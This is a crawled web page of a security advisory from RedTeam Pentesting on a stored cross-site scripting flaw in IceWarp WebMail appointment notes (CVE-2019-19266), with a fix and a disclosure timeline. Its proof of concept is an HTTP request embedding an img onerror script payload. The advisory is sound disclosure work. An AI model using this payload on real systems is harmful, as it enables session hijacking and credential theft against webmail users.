

--- FILE ---
content_type: text/html
request_url: https://www.redteam-pentesting.de/de/advisories/rt-sa-2019-016/
body_size: 10204
content:
<!doctype html><html lang=de><head><title>IceWarp: Cross-Site Scripting in Notes - RedTeam Pentesting</title><meta charset=UTF-8><meta name=author content="RedTeam Pentesting GmbH"><meta name=robots content="all"><link rel=icon href=/favicon.ico><link rel=apple-touch-icon sizes=144x144 href=/apple-touch-icon-144.png><link rel=apple-touch-icon sizes=114x114 href=/apple-touch-icon-114.png><link rel=apple-touch-icon sizes=72x72 href=/apple-touch-icon-72.png><link rel=apple-touch-icon href=/apple-touch-icon-57.png><link rel="shortcut icon" type=img/vnd.microsoft.icon href=/favicon.ico><link rel="shortcut icon" type=img/x-icon href=/favicon.ico><meta name=twitter:site content="@RedTeamPT"><meta name=twitter:creator content="@RedTeamPT"><meta name=twitter:card content="summary"><meta name=twitter:title content="RedTeam Pentesting - IceWarp: Cross-Site Scripting in Notes"><meta name=og:title content="RedTeam Pentesting - IceWarp: Cross-Site Scripting in Notes"><meta name=twitter:description content='During a penetration test, RedTeam Pentesting discovered that the IceWarp WebMail Server is prone to cross-site scripting attacks in notes for objects. If attackers with access to the IceWarp system provide a manipulated object that is displayed by users, they can run arbitrary JavaScript code in the users&rsquo; browsers.
'><meta name=og:description content='During a penetration test, RedTeam Pentesting discovered that the IceWarp WebMail Server is prone to cross-site scripting attacks in notes for objects. If attackers with access to the IceWarp system provide a manipulated object that is displayed by users, they can run arbitrary JavaScript code in the users&rsquo; browsers.
'><meta name=description content='During a penetration test, RedTeam Pentesting discovered that the IceWarp WebMail Server is prone to cross-site scripting attacks in notes for objects. If attackers with access to the IceWarp system provide a manipulated object that is displayed by users, they can run arbitrary JavaScript code in the users&rsquo; browsers.
'><meta name=twitter:image content="https://www.redteam-pentesting.de/img/banner-redteam-1000x500.png"><meta property="og:image" content="https://www.redteam-pentesting.de/img/banner-redteam-1000x500.png"><meta property="og:image:width" content="1000"><meta property="og:image:height" content="500"><style>*,*::before,*::after{box-sizing:border-box}ul[class],ol[class]{padding:0}body,h1,h2,h3,h4,p,ul[class],ol[class],li,figure,figcaption,blockquote,dl,dd{margin:0}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.5}ul[class],ol[class]{list-style:none}a:not([class]){text-decoration-skip-ink:auto}img{max-width:100%;display:block}article>*+*{margin-top:1em}input,button,textarea,select{font:inherit}@media(prefers-reduced-motion:reduce){*{animation-duration:.01ms!important;animation-iteration-count:1!important;transition-duration:.01ms!important;scroll-behavior:auto!important}}html{font-size:clamp(12.5px,calc(.7rem + .3vh),24px)}body{background-color:#f2f2f2;font-family:open sans,sans-serif;text-rendering:optimizelegibility!important;min-height:100vh;display:flex;flex-direction:column}main{display:flex;flex-direction:column}main:has(.container):has(.outer-block){flex-grow:1}footer{flex-grow:1}p{line-height:1.5rem;text-align:justify;word-wrap:normal;font-size:1rem;margin-bottom:1em;hyphens:auto;-moz-hyphens:auto}.larger-line-height p{line-height:1.8rem}a:any-link{text-decoration:none;color:inherit}a:hover{color:#333}.footer-menu a:hover,.footer-line a:hover{color:#ccc}.header-line-content a:hover{display:inline-block;transform:scale(1.15);color:#fff}.header-line-content a:hover:has(span){transform:scale(1.05)}p a:any-link,.h4 a:any-link{text-decoration:underline;font-weight:600}.hidden{display:none;opacity:0}.bold{font-weight:700}.italic{font-style:italic}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{display:block;margin-top:1.2em;margin-bottom:.5em}h1,h2,h3,h4,h5,h6{font-size:1rem}.h1{font-size:2rem}.h2{font-size:1.5rem;font-weight:600}.h3,.h4{font-weight:600}.right{float:right}.center-item{display:flex;justify-content:center}.decenter-items{display:flex;justify-content:space-between;align-items:center}@media(max-width:700px){.decenter-items{flex-direction:column-reverse;gap:25px}}.text-center{text-align:center}.text-right{text-align:end}.container{max-width:55rem;width:100%;background-color:#fff;margin:0 auto;flex-grow:1}address{white-space:pre-line;font-style:normal}pre{font-family:dejavu sans mono,sfmono-regular,Consolas,Liberation Mono,Menlo,monospace;word-wrap:break-word;border:1px solid #d9d9d9;overflow-x:auto;padding:.8rem;margin:1em 0;line-height:.97em;font-size:.8rem}.reveal{position:relative}.reveal-hide-first{opacity:0;height:0}.reveal.active{opacity:1;height:auto}.active.fade-bottom{animation:fade-bottom 1s ease-in}@keyframes fade-bottom{0%{transform:translateY(50px);opacity:0}100%{transform:translateY(0);opacity:1}}.noscript{margin:auto;max-width:55rem;width:100%;font-weight:700;padding:.5rem .2rem}i{min-width:18px;display:inline-block}html{scroll-behavior:smooth}.outer-block{position:relative;padding:2rem 0}.inner-block{padding:1.2rem 2.5rem;overflow:hidden;margin:0 3.5rem}.inner-block.overflow-unset{overflow:unset}.inner-block.minimal-padding{padding:1rem 0 0}.outer-block .title-icon:after,.inner-block .title-icon:after{content:'';display:block;height:1px;position:relative;width:50px;left:4rem}.outer-block .title-icon.multiline:after,.inner-block .title-icon.multiline:after{left:0;top:.3rem}.outer-block .title-icon,.inner-block .title-icon{display:inline-block;text-indent:4rem;position:relative}.outer-block .title-icon:before,.inner-block .title-icon:before{background-size:contain;background-repeat:no-repeat;position:absolute;left:0;top:.5rem;width:3rem;height:3rem;content:''}.outer-block .no-title-icon+.title-icon:after,.inner-block .no-title-icon+.title-icon:after{left:0}.outer-block .no-title-icon+.title-icon,.inner-block .no-title-icon+.title-icon{text-indent:0}.block-red{background-color:#c22123;color:#fff}.block-red>.title-icon:after{background:repeat #fff}.block-red>.red-font{color:#fff}.block-gray{background-color:#d9d9d9}.block-gray>.title-icon:after{background:repeat #c22123}.block-white{background-color:#fff}.block-white>.title-icon:after,.block-white>.block-content>.title-icon:after{background:repeat #c22123}.red-font{color:#c22123}.block-content{padding:.8rem 0;position:relative}.title-section-container{display:flex}.title-container{display:flex;flex-direction:column}.title-container h1,.title-container h2{margin-bottom:.2rem}.title-container .subtitle{margin-bottom:.5rem;font-size:.85rem}.title-container h1:after,.title-container h2:after{content:'';display:block;height:1px;position:relative;width:50px;background-color:#c22123}@media screen and (max-width:30rem){.inner-block{padding:1.2rem 1.5rem;margin:0 2rem}}.small-icon{height:2rem}nav ul{list-style:none;font-size:1.1rem}.top-nav{display:flex;align-items:center;height:3rem}.top-nav a:hover,.top-nav a:focus{color:#000}.menu{display:flex}.menu-first-level-item i{padding-left:.2rem}:is(.menu-first-level-item,.menu-second-level-item) a{display:block}@media(min-width:55rem){.menu{flex-direction:row}.menu-first-level-label-mobile{display:none}.menu-first-level-item{margin:0 0 0 1rem}.menu-first-level-item>a:focus,.menu-first-level-item>a:hover{transform:scaleX(1.05)}.submenu{display:none}.submenu ul{background-color:#c22123;color:#fff;min-width:10em;padding:1em;border-radius:.2em}.submenu:hover,.menu-first-level-item:hover .submenu,.menu input:checked~.submenu{display:block;position:absolute;margin-left:-1rem;border:.1em solid #fff;border-radius:.2em;z-index:15}.submenu-arrow-up{width:0;height:0;border-left:.5em solid transparent;border-right:.5em solid transparent;border-bottom:.4em solid #c22123;padding-top:.5em;margin-left:1.7em}html:not([data-scroll='0']) .submenu-arrow-up{padding-top:0}.hamburger{display:none}}@media(max-width:55rem){.menu{position:absolute;top:6rem;left:0;flex-direction:column;width:100%}.menu .menu-first-level-label-desktop{display:none}.menu label{display:block;width:100%}.menu label:focus{color:#262626}html:not([data-scroll='0']) .menu{top:4.5rem}#hamburger~.menu .menu-first-level-item{max-height:0;margin:0;padding:0;border:0}#hamburger:checked~.menu .menu-first-level-item,#hamburger~.menu:focus-within .menu-first-level-item{border:1px solid #d9d9d9;max-height:50rem;height:auto;transition:max-height 400ms cubic-bezier(.23,1,.32,1)}.menu-first-level-item{text-align:center;margin:0;padding:.5em 0;width:100%;color:#fff;background-color:#c22123;overflow:hidden}.menu-first-level-item a,.menu-first-level-item label{padding:1.2em 0}.menu-first-level-item a:focus,.menu-first-level-item a:hover{color:#262626}.menu-second-level-item a{padding:.5em 0}.menu-second-level-item a:hover,.menu-second-level-item a:focus{color:#c22123;transform:scaleX(1.05)}.menu-second-level-item:not(:last-child){border-bottom:1px solid #d9d9d9}.submenu-arrow-up{display:none}.submenu{display:none}.menu input:checked~.submenu{display:block}.menu .submenu ul{background-color:#fff;color:#000;padding:0}.hamburger{display:block;position:relative;cursor:pointer}.hamburger span{display:block;width:3rem;height:.3rem;margin-bottom:.4rem;position:relative;background:#c22123;transform-origin:.3rem 0}.hamburger span:nth-of-type(1){transform-origin:0% 0%}input:checked~label.hamburger span{opacity:1;right:-1rem}input:checked~label.hamburger span:nth-of-type(1){transform:rotate(45deg)scale(.80126667,1)}input:checked~label.hamburger span:nth-of-type(2){opacity:0}input:checked~label.hamburger span:nth-of-type(3){transform:rotate(-45deg)scale(.80126667,1)translate(-.4rem,-.1rem)}}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{scroll-margin-top:6.8rem}header a{color:inherit}header i{padding-right:.5rem}.header-social-media a:last-child i{padding-right:0}.header-line-section{width:100%;height:1.3rem;background-color:#c22123;position:fixed;left:0;top:0;z-index:50}.header-line-container{z-index:50;font-size:.85rem;font-weight:700;color:#fff;position:relative;max-width:55rem;margin:auto;height:1.3rem}.header-line-content{position:fixed;justify-content:space-between;display:flex;align-items:center;width:55rem;height:1.3rem}.header-section{width:100%;height:6rem;background-color:#fff;position:fixed;left:0;top:1.3rem;z-index:50}.header-container{height:6rem;max-width:55rem;margin:auto}.header-content{display:flex;padding-top:.5rem;justify-content:space-between;position:fixed;width:55rem;top:1.3rem;z-index:50}.header-logo-container{display:flex;align-items:center;z-index:50}.header-logo-container img{width:5rem;aspect-ratio:1/1}.header-nav-container{color:#c22123;font-weight:700;z-index:50}.header-nav-language-container{position:absolute;right:0;color:#000}.header-nav-sites-container{padding-top:2rem}.header-mobile-nav-language{display:none}html:not([data-scroll='0']) .header-section{height:4.5rem}html:not([data-scroll='0']) .header-container{height:4.5rem}html:not([data-scroll='0']) .header-logo-container img{width:3.8rem}html:not([data-scroll='0']) .header-nav-sites-container{padding-top:1rem}.content-header img{max-width:100%;width:100%;min-height:15rem;height:22rem;object-fit:cover}.content-header{position:relative;min-height:15rem;height:22rem}.content-header-dynamic img{display:none}.content-header-dynamic img.show{display:block}.text-overlay-banner{position:absolute;top:2rem;left:2rem;background-color:#ffffffd0;padding:2rem 1rem;color:#c22123;font-weight:700;font-size:1.2rem;width:21rem}.header-contact-title{text-transform:uppercase}@media screen and (min-width:95rem){.header-contact{position:fixed;right:0;background-color:#c22123;color:#fff;font-weight:700;padding:1rem}.header-contact>p:nth-child(1){display:none}}@media screen and (max-width:95rem){.header-contact:not(:hover){position:fixed;right:0;background-color:#c22123;color:#fff;font-weight:700;padding:1rem}.header-contact:not(:hover)>p:nth-child(2){display:none}.header-contact:not(:hover)>div{display:inline-block}.header-contact:not(:hover) span{display:none}.header-contact:hover{position:fixed;right:0;background-color:#c22123;color:#fff;font-weight:700;font-size:.9rem;padding:1rem;z-index:50}.header-contact:hover>p:nth-child(1){display:none}}@media screen and (max-width:67rem){.header-contact{display:none}}@media(max-width:55rem){.header-line-container{font-size:.95rem}.header-line-mobile{position:fixed;top:0;background-color:initial;z-index:100;width:100%;transition:height .2s ease-out,background-color 0s .2s}.header-line-mobile.open{height:4.8rem;background-color:#c22123;transition:height .1s ease-in}.header-line-mobile.open~.header-line-container{z-index:150}.header-line-mobile.open~.header-line-mobile-overlay{position:fixed;width:100vw;height:100vh;top:4.8rem;z-index:100}.header-line-content{width:100%;max-width:55rem;padding:0 .5rem}.header-line-content,.header-line-container,.header-line-section,.header-line-mobile{height:1.8rem}.header-section{top:1.8rem}.header-line-mobile.open~.header-line-container div>a{padding:0 .3rem}.header-line-mobile.open~.header-line-container .header-line-content{font-size:2rem;transition:font-size .2s;transition-delay:.1s;height:4.8rem}.header-line-mobile.open~.header-line-container .header-mobile-nav-language{font-size:1.5rem;transition:font-size .2s;transition-delay:.1s}.header-content{width:100%;max-width:55rem;padding:.5rem 1rem 0;top:1.8rem}.header-line-content span{display:none}.header-line-content div:nth-child(3){flex-grow:1}.header-mobile-nav-language{display:block;padding-left:.5rem}.header-nav-language-container{display:none}html:not([data-scroll='0']) .header-nav-sites-container{padding-top:.5rem}}@media(max-width:30rem){.header-line-mobile.open~.header-line-container .header-line-content{font-size:1.5rem}}@media(max-width:18.5rem){.header-line-container,.header-line-mobile{display:none}}</style><link href=/css/all.min.css integrity rel=stylesheet type=text/css><link href=/scss/redteam.min.52e9325f3515c4cf66fab4bd94140379fa8ae593b2f68daa3df7c8cc443b1d5d.css integrity="sha256-UukyXzUVxM9m+rS9lBQDefqK5ZOy9o2qPffIzEQ7HV0=" rel=stylesheet type=text/css><script src=/js/critical.e954f85097f7ebb1888fffbfa776bf6bc6e0b29fbcc66bbbf9360c12885f0ac4.js integrity="sha256-6VT4UJf367GIj/+/p3a/a8bgsp+8xmu7+TYMEohfCsQ="></script><script defer src=/js/redteam.7a64331b0ffe8df6c12fda2e951b0ce7df6b3c605453fbda88813036317cec27.js integrity="sha256-emQzGw/+jfbBL9oulRsM599rPGBUU/vaiIEwNjF87Cc="></script><link rel=alternate type=application/rss+xml title="Neuigkeiten von RedTeam Pentesting als RSS feed" href=/feeds/news_de.xml><link rel=alternate type=application/rss+xml title="Neue Sicherheits-Advisories von RedTeam Pentesting" href=/feeds/advisories.xml><meta name=viewport content="width=device-width,initial-scale=1"></head><body><header><div class=header-line-section></div><div class=header-line-mobile id=header-line-mobile></div><div class=header-line-container><div class=header-line-content><div><a href=tel:+49-241-5100810 aria-label='Rufen Sie uns an'><i class="fa-solid fa-phone"></i><span>+49 241 5100810</span></a></div><div><a href=mailto:kontakt@redteam-pentesting.de aria-label='Schreiben Sie uns eine E-Mail'><i class="fa-solid fa-envelope"></i><span>kontakt@redteam-pentesting.de</span></a></div><div><a href=#contactform class=contact-contactform-anchor aria-label='Gehe zu Kontaktinformationen'><i class="fa-solid fa-paper-plane"></i><span>Kontaktformular</span></a></div><div class=header-social-media><a target=_blank rel=me href=https://mastodon.social/@RedTeamPentesting aria-label='Mastodon Profil'><i class="fa-brands fa-mastodon"></i></a><a target=_blank rel=me href=https://bsky.app/profile/redteam-pentesting.de aria-label='Bluesky Profil'><i class="fa-brands fa-bluesky"></i></a><a target=_blank rel=me href=https://twitter.com/redteampt aria-label='Twitter Profil'><i class="fa-brands fa-twitter"></i></a><a target=_blank rel=me href=https://instagram.com/redteampt aria-label='Instagram Profil'><i class="fa-brands fa-instagram"></i></a><a target=_blank rel=me href=https://www.linkedin.com/company/redteam-pentesting/ aria-label='LinkedIn Profil'><i class="fa-brands fa-linkedin-in"></i></a><a target=_blank rel=me href=https://reddit.com/user/redteampentesting aria-label='Reddit Profil'><i class="fa-brands fa-reddit-alien"></i></a><a target=_blank rel=me href=https://github.com/redteampentesting aria-label='GitHub Profil'><i class="fa-brands fa-github"></i></a></div><div class=header-mobile-nav-language><a href=/en/advisories/rt-sa-2019-016/>EN</a></div></div></div><div class=header-line-mobile-overlay id=header-line-mobile-overlay></div><div class=header-section></div><div class=header-container><div class=header-content><div class=header-logo-container><a href=/de/><img src=/img/redteam-logo_hu_d3f5295623ec8b2f.webp alt="RedTeam Pentesting Logo" class=logo title loading=eager></a></div><div class=header-nav-container><div class=header-nav-language-container><a href=/en/advisories/rt-sa-2019-016/ title="English Version">EN</a></div><div class=header-nav-sites-container><nav><div class=top-nav><input type=checkbox class=hidden id=hamburger>
<label for=hamburger class=hamburger tabindex=0><span></span>
<span></span>
<span></span></label><ul class=menu role=menu><li class=menu-first-level-item role=menuitem aria-expanded=false><label class="menu-first-level-label menu-first-level-label-mobile" tabindex=0 for=unternehmen>Über uns<i class="fa-solid fa-chevron-down"></i></label>
<label class="menu-first-level-label menu-first-level-label-desktop" tabindex=0 for=unternehmen>Über uns<i class="fa-solid fa-chevron-down"></i></label>
<input type=checkbox class="menu-first-level-input hidden" id=unternehmen><div class=submenu><div class=submenu-arrow-up></div><ul role=menu><li class=menu-second-level-item role=menuitem><a href=/de/redteam/>Wer wir sind</a></li><li class=menu-second-level-item role=menuitem><a href=/de/redteam/history/>Firmengeschichte</a></li><li class=menu-second-level-item role=menuitem><a href=/de/press/>Pressespiegel</a></li><li class=menu-second-level-item role=menuitem><a href=/de/archive/>News-Archiv</a></li></ul></div></li><li class=menu-first-level-item role=menuitem aria-expanded=false><label class="menu-first-level-label menu-first-level-label-mobile" tabindex=0 for=pentest>Pentest<i class="fa-solid fa-chevron-down"></i></label>
<label class="menu-first-level-label menu-first-level-label-desktop" tabindex=0 for=pentest>Pentest<i class="fa-solid fa-chevron-down"></i></label>
<input type=checkbox class="menu-first-level-input hidden" id=pentest><div class=submenu><div class=submenu-arrow-up></div><ul role=menu><li class=menu-second-level-item role=menuitem><a href=/de/pentest/>Was ist ein Pentest?</a></li><li class=menu-second-level-item role=menuitem><a href=/de/pentest/types/>Verschiedene Pentests erklärt</a></li><li class=menu-second-level-item role=menuitem><a href=/de/pentest/workflow/>Wie läuft ein Pentest ab?</a></li><li class=menu-second-level-item role=menuitem><a href=/de/faq/>Häufige Fragen</a></li></ul></div></li><li class=menu-first-level-item role=menuitem aria-expanded=false><label class="menu-first-level-label menu-first-level-label-mobile" tabindex=0 for=publications>Publikationen<i class="fa-solid fa-chevron-down"></i></label>
<label class="menu-first-level-label menu-first-level-label-desktop" tabindex=0 for=publications>Publikationen<i class="fa-solid fa-chevron-down"></i></label>
<input type=checkbox class="menu-first-level-input hidden" id=publications><div class=submenu><div class=submenu-arrow-up></div><ul role=menu><li class=menu-second-level-item role=menuitem><a href=/de/publications/>Übersicht</a></li><li class=menu-second-level-item role=menuitem target=_blank><a href=https://blog.redteam-pentesting.de/>Blog</a></li><li class=menu-second-level-item role=menuitem><a href=/de/advisories/>Schwachstellen</a></li><li class=menu-second-level-item role=menuitem><a href=/de/talks/>Vorträge</a></li><li class=menu-second-level-item role=menuitem><a href=/de/publications-other/>Sonstige Publikationen</a></li></ul></div></li><li class=menu-first-level-item role=menuitem aria-expanded=false><a href=https://jobs.redteam-pentesting.de/ class=first-level-link target=_blank>Karriere</a></li><li class=menu-first-level-item role=menuitem aria-expanded=false><a href=/de/contact/ class=first-level-link>Kontakt</a></li></ul></div></nav></div></div></div></div><div class=header-contact><p>Kontakt</p><p class=header-contact-title>Jetzt beraten lassen <i class="fa-solid fa-angles-right"></i></p><div><a href=tel:+49-241-5100810 aria-label='Rufen Sie uns an'><i class="fa-solid fa-phone"></i><span>+49 241 5100810</span></a></div><div><a href=mailto:kontakt@redteam-pentesting.de aria-label='Schreiben Sie uns eine E-Mail'><i class="fa-solid fa-envelope"></i><span>kontakt@redteam-pentesting.de</span></a></div><div><a href=#contactform class=contact-contactform-anchor aria-label='Gehe zu Kontaktinformationen'><i class="fa-solid fa-paper-plane"></i><span>Kontaktformular</span></a></div></div></header><noscript><div class=noscript>Dein Browser unterstützt kein JavaScript. Bitte beachte, dass dir damit einige Funktionen der Webseite nicht zur Verfügung stehen.</div></noscript><main><div class=container><div class="content-header content-header-dynamic"><div class=content-header-img-container id=content-header-img-container><img src=/img/header/hl_header-1_hu_bcc53fbf375c0d9e.webp srcset="/img/header/hl_header-1_hu_bcc53fbf375c0d9e.webp 1200w, /img/header/hl_header-1_hu_9d34afee66b10b81.webp 650w" alt="RedTeam Pentesting Header" title loading=eager><img src=/img/header/hl_header-2_hu_81b50a62065e5138.webp srcset="/img/header/hl_header-2_hu_81b50a62065e5138.webp 1200w, /img/header/hl_header-2_hu_f8d3dd4c798c0962.webp 650w" alt="RedTeam Pentesting Header" title loading=eager><img src=/img/header/hl_header-3_hu_3feeffbf7a6b442c.webp srcset="/img/header/hl_header-3_hu_3feeffbf7a6b442c.webp 1200w, /img/header/hl_header-3_hu_2593e601520e1a57.webp 650w" alt="RedTeam Pentesting Header" title loading=eager><img src=/img/header/hl_header-4_hu_44550ea06023d4bb.webp srcset="/img/header/hl_header-4_hu_44550ea06023d4bb.webp 1200w, /img/header/hl_header-4_hu_b67ddadfc7ac854b.webp 650w" alt="RedTeam Pentesting Header" title loading=eager><img src=/img/header/hl_header-5_hu_7f8046aec83d35d4.webp srcset="/img/header/hl_header-5_hu_7f8046aec83d35d4.webp 1200w, /img/header/hl_header-5_hu_bc389403daaf6b8d.webp 650w" alt="RedTeam Pentesting Header" title loading=eager><img src=/img/header/hl_header-6_hu_dd1c009361b7edda.webp srcset="/img/header/hl_header-6_hu_dd1c009361b7edda.webp 1200w, /img/header/hl_header-6_hu_2d7ae71897d03a10.webp 650w" alt="RedTeam Pentesting Header" title loading=eager><img src=/img/header/hl_header-7_hu_e377b5d1604e16c4.webp srcset="/img/header/hl_header-7_hu_e377b5d1604e16c4.webp 1200w, /img/header/hl_header-7_hu_c74c4d07e4958ef2.webp 650w" alt="RedTeam Pentesting Header" title loading=eager><img src=/img/header/hl_header-8_hu_d4cba6145514655c.webp srcset="/img/header/hl_header-8_hu_d4cba6145514655c.webp 1200w, /img/header/hl_header-8_hu_5e536fb055b6540b.webp 650w" alt="RedTeam Pentesting Header" title loading=eager></div></div><div class="outer-block block-white"><div class="inner-block block-white"></div><div class="inner-block block-red"><div class=advisory-nav><a href=https://www.redteam-pentesting.de/de/advisories/rt-sa-2020-001/><div class="advisory-control advisory-control-left"><i class="fa-solid fa-play"></i></div><span>neueres</span>
</a><a href=/de/advisories class=text-center><div><span>Zurück zur Übersicht</span></div></a><a href=https://www.redteam-pentesting.de/de/advisories/rt-sa-2019-015/ class=text-right><span>älteres</span><div class="advisory-control advisory-control-right"><i class="fa-solid fa-play"></i></div></a></div></div><div class="inner-block block-white advisory-details"><div class=content-details><h1 class=h2>IceWarp: Cross-Site Scripting in Notes</h1><p>During a penetration test, RedTeam Pentesting discovered that the
IceWarp WebMail Server is prone to cross-site scripting attacks in notes
for objects. If attackers with access to the IceWarp system provide a
manipulated object that is displayed by users, they can run arbitrary
JavaScript code in the users&rsquo; browsers.</p><h3 id=details>Details</h3><ul><li>Product: IceWarp WebMail Server</li><li>Affected Versions: IceWarp 12.2.0, 12.1.x, probably earlier as well</li><li>Fixed Versions: IceWarp 12.2.1.1</li><li>Vulnerability Type: Cross-Site Scripting</li><li>Security Risk: high</li><li>Vendor URL: <code>http://www.icewarp.com/</code></li><li>Vendor Status: patch available</li><li>Advisory URL: <code>https://www.redteam-pentesting.de/advisories/rt-sa-2019-016</code></li><li>Advisory Status: published</li><li>CVE: CVE-2019-19266</li><li>CVE URL: <code>https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-19266</code></li></ul><h3 id=introduction>Introduction</h3><p>&ldquo;Secure professional email with own domain and revolutionary integration
with chat. Shared calendars for perfect planning.&rdquo;
(from the vendor&rsquo;s homepage)</p><h3 id=more-details>More Details</h3><p>Users can create, modify and share appointments in IceWarp with other
users of the web application. Especially noteworthy are the following
two XML Entities in the request to create a new appointment:</p><pre tabindex=0><code>&lt;evndescformat&gt;text/html&lt;/evndescformat&gt;
&lt;evnnote&gt;&amp;lt;h1;&amp;gt;RedTeam Pentesting&amp;lt;/h1;&amp;gt;&lt;/evnnote&gt;
</code></pre><p>These define a note for an appointment. It was found that in notes some
HTML entities were rendered, but some entities and attributes were
filtered. However, the filter only takes effect when the content type of
the note is set to &ldquo;text/html&rdquo;. When the content type is left out or set
to any other type, the filter is not active, enabling attackers to
circumvent the filter and execute JavaScript in the user&rsquo;s browser. The
same is true for notes attached to other objects, such as files or
tasks.</p><p>Just using the calendar module, at least three ways to attack other
IceWarp users are available using cross-site scripting in a note of an
appointment:</p><blockquote><ul><li>Inviting other attendees to an appointment</li><li>Sharing access to an appointment</li><li>Sending a calendar file as a request via email</li></ul></blockquote><p>Especially for the first variant of attacking an IceWarp user by adding
that user to a manipulated appointment, no user interaction is required
from the attacked user besides opening the IceWarp calendar.</p><h3 id=proof-of-concept>Proof of Concept</h3><p>Create an appointment using an HTTP request similar to the following:</p><pre tabindex=0><code>POST /[...]/webmail/server/webmail.php HTTP/1.1
Host: icewarp.example.com
Content-Type: text/xml

&lt;iq sid=&#34;wm-XXXXXXXXXXXXXXXXXXXXXX&#34; type=&#34;set&#34;&gt;
  &lt;query xmlns=&#34;webmail:iq:items&#34;&gt;
    &lt;account uid=&#34;testuser2@example.com&#34;&gt;
      &lt;folder uid=&#34;Calendar&#34;&gt;
        &lt;item action=&#34;add&#34;&gt;
          &lt;values&gt;
            &lt;evntitle&gt;Example Appointment&lt;/evntitle&gt;
            &lt;meeting_action&gt;0&lt;/meeting_action&gt;
            &lt;evnlocation&gt;&lt;/evnlocation&gt;
            &lt;evntype&gt;&lt;/evntype&gt;
            &lt;evnsharetype&gt;U&lt;/evnsharetype&gt;
            &lt;evndescformat&gt;&lt;/evndescformat&gt;
            &lt;evnnote&gt;&amp;lt;img style=&amp;quot;display: none;&amp;quot; src=&amp;quot;x&amp;quot; onerror=&amp;quot;alert(&amp;apos;RedTeam Pentesting&amp;apos;)&amp;quot;&amp;gt;&lt;/evnnote&gt;
            &lt;evnflags&gt;0&lt;/evnflags&gt;
            &lt;evntimeformat&gt;Z&lt;/evntimeformat&gt;
            &lt;_tzevnstartdate&gt;2458801&lt;/_tzevnstartdate&gt;
            &lt;_tzevnenddate&gt;2458801&lt;/_tzevnenddate&gt;
            &lt;_tzevnstarttime&gt;660&lt;/_tzevnstarttime&gt;
            &lt;_tzevnendtime&gt;690&lt;/_tzevnendtime&gt;
            &lt;_tzid&gt;Europe/Amsterdam&lt;/_tzid&gt;
            &lt;ctz&gt;60&lt;/ctz&gt;
          &lt;/values&gt;
        &lt;/item&gt;
      &lt;/folder&gt;
    &lt;/account&gt;
  &lt;/query&gt;
&lt;/iq&gt;
</code></pre><h3 id=workaround>Workaround</h3><p>None known.</p><h3 id=fix>Fix</h3><p>Update to IceWarp 12.2.1.1.</p><h3 id=security-risk>Security Risk</h3><p>Attackers with access to an IceWarp account could give other legitimate
IceWarp users access to manipulated objects. If the attacked user opens
the preview of such an object, for example by just opening the calendar,
a cross-site scripting vulnerability can be exploited. That could, for
example, be used to display a fake login form and get access to the
user&rsquo;s credentials, or to access any data stored in IceWarp such as
emails, contacts, tasks, files or appointments. While this requires an
attacker with access to an IceWarp account, this kind of access could be
gained by exploiting the vulnerability described in rt-sa-2019-15 (<a href=https://www.redteam-pentesting.de/advisories/rt-sa-2019-015>https://www.redteam-pentesting.de/advisories/rt-sa-2019-015</a>).
This is considered to pose a high risk.</p><h3 id=timeline>Timeline</h3><ul><li>2019-11-11 Vulnerability identified</li><li>2019-11-15 Vendor notified</li><li>2019-11-22 Customer approved disclosure</li><li>2019-11-25 CVE number requested</li><li>2019-11-25 CVE number assigned</li><li>2019-12-02 Vendor released fixed version</li><li>2019-12-10 Customer approved disclosure</li><li>2019-12-13 Fixed version released</li><li>2020-01-02 Advisory released</li></ul><h3 id=redteam-pentesting-gmbh>RedTeam Pentesting GmbH</h3><p>RedTeam Pentesting offers individual penetration tests performed by a
team of specialised IT-security experts. Hereby, security weaknesses in
company networks or products are uncovered and can be fixed immediately.</p><p>As there are only few experts in this field, RedTeam Pentesting wants to
